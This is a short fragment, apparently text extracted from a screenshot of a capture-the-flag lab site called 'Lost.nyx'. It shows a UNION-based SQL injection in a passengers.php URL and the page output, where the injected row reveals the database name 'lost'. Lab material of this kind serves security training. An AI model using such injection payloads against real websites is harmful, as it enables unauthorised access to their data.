 Lost.nyx
dev.lost.nyx/passengers.php?id=1 union select "1","2",database(),"4";
9
LOST.NYX
HOME ABOUT US CHARACTERS PASSANGER LIST
Passengers List
First Name Last Name Residence Profession
Jack Shephard Los Angeles Doctor
1 2 lost 4